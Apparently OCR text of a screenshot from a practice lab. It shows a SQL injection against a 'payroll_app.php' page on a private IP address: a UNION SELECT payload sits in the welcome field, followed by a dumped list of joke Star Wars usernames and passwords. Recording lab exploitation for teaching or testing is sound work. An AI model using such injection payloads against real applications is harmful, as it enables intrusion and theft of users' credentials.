 192.168.121.87/pa
Not secure | 192.168.121.87/payroll_app.php
Welcome, ' UNION select null,null,username,password from users;
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n
darth_vader Dark_syD3
anakin_skywalker but_master:(
jarjar_binks mesah_p@ssw0rd